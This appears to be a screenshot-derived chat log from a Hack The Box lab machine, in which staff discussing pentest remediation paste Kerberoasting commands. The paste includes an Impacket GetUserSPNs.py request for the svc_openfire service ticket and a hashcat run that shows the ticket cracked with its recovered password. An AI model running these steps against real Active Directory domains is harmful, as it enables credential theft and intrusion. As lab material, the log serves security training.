 Conversation Options Send To
pentest2003@conference.jab.htb
(11/21/23 19:31:13) adunn: team, we need to finalize post-remediation testing from last quarter's pentest. @bdavis Brian can you please provide us with a status?
(11/21/23 19:33:58) bdavis: sure. we removed the SPN from the svc_openfire account. I believe this was finding #2. can someone from the security team test this? if not we can send it back to the pentesters to validate.
(11/21/23 20:30:41) bdavis: here are the commands from the report, can you find someone from the security team who can re-run these to validate?
(11/21/23 20:30:43) bdavis: $ GetUserSPNs.py -request -dc-ip 192.168.195.129 jab.htb/hthompson
Impacket v0.9.25.dev1+20221216.150032.204c5b6b - Copyright 2021 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------- ------------ -------- -------------------------- --------- ----------
http/xmpp.jab.local svc_openfire 2023-10-27 15:23:49.811611 <never>
[-] CCache file is not found. Skipping...
$krb5tgs$23$*svc_openfire$JAB.HTB$jab.htb/svc_openfire*$b1abbb2f4beb2a48e7412ccd26b60e61$864f27ddaaded607ab5efa59544870cece4b6262e20f3bee38408d296ffbf07ceb421188b9b82ac0037ae67b488bb0ef2178a0792d62<SNIP>
(11/21/23 20:30:56) bdavis: $ hashcat -m 13100 svc_openfire_tgs /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
<SNIP>
$krb5tgs$23$*svc_openfire$JAB.HTB$jab.htb/
svc_openfire*$de17a01e2449626571bd9416dd4e3d46$4fea18693e1cb97f3e096288a76204437f115fe49b9611e339154e0effb1d0fcccfbbbb219da829b0ac70e8420f2f35a4f315c5c6f1d4ad3092e14ccd506e9a3bd3d20854ec73e62859cd68a7e
bd42ac529a5747102c2924d1a76703a30908f5ad41423b2fff5e6c03d3df6c0635a41bea1aca3e15986639c758eef30b74498a184380411e207e5f3afef185eaf605f543c436cd155823b7a7870a3d5acd0b785f999facd8b7ffdafe6e0410af26efc42417
e0e7a97ed09e3901f523ba52fe9d3ee7f4203de9e857761fbcb417d047765a5a01e71aff732e5d5d114f0b58a8a0df4ca7e1ff5a88c532f5cf33f2e01986ac44a353c0142b0360e1b839bb6889a54fbd9c549da23fb05193a4bfba179336e7dd69380bc4f
0894e145b23b440aff9c524efb7957dee89b1e7b735db292ca5cb32cf024e9b8f5546c33caa36f5370db61a9a3facb473e741c61ec7dbee7420c188e31b0d920f06b7ffc1cb86ace5db0f9eeaf8c13bcca743b6bf8b2ece99dd58aff354f5b4a78ffcd9ad69a
f9e8889380dddcb59de09320094b751a0c938ecc762cbd5d57d4e0c3d660e88545cc96e324a6fef226bc62e2bb31897670929571cd728b43647c03e44867b148428c9dc917f1dc4a0331517b65aa52221fcfe9499017ab4e6216ced3db5837d10ad0d
a78754ff5c08d31895f0066b727449575a1187b19ad8604d583ae07694238bae2d4839fb20830f77fffb39f9d6a38c1c0d524130a6307125509422498f6c64adc030bf
ff7316be4ee71e80e0626b787c9f017504fa717b03c94f38fe9d682542d3d7edaff777a8b2d3163bc83c5143dc680c7819f405ec207b7bec51dabcec4896e110eb4ed0273dd26c82fc54bb2b5a1294cb7f3b654a13b4530bc186ff7fe3ab5a802c7c91e66
daaefcc7081957177d16c1087f058323f7aa3dfecfa024cc842aa3c8ef82213ad4acb89b88fc7d1f68338e8127644cfe101bf93b18ec0da457c9136e3d0efa0d094994e1591ecc4:!@#
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, TGS-REP
Font Insert Smile! Attention!